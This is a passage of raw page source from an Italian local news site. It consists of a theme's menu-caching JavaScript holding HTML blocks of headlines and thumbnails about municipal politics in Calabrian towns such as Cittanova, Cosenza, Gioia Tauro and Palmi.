notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" 